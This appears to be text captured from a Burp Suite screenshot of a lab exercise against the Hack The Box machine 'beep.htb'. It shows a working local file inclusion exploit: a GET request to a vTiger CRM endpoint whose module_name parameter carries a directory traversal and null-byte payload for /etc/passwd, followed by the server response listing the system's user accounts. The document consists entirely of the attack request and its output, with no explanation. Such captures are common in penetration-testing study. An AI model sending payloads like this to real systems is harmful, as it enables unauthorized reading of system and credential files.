 Request
Pretty Raw Hex \n ≡
1 GET /vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=
../../../../../../../../etc/passwd%00 HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=7i6nbm9fv5ukjvocj1a968ts64
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Sep 2021 04:41:00 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 1638
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/etc/news:
19 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
26 distcache:x:94:94:Distcache:/:/sbin/nologin
27 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
28 pcap:x:77:77::/var/arpwatch:/sbin/nologin
29 ntp:x:38:38::/etc/ntp:/sbin/nologin
30 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
31 dbus:x:81:81:System message bus:/:/sbin/nologin
32 apache:x:48:48:Apache:/var/www:/sbin/nologin
33 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
34 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
35 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
36 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
37 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
38 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
39 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
40 spamfilter:x:500:500::/home/spamfilter:/bin/bash
41 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
42 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
43 fanis:x:501:501::/home/fanis:/bin/bash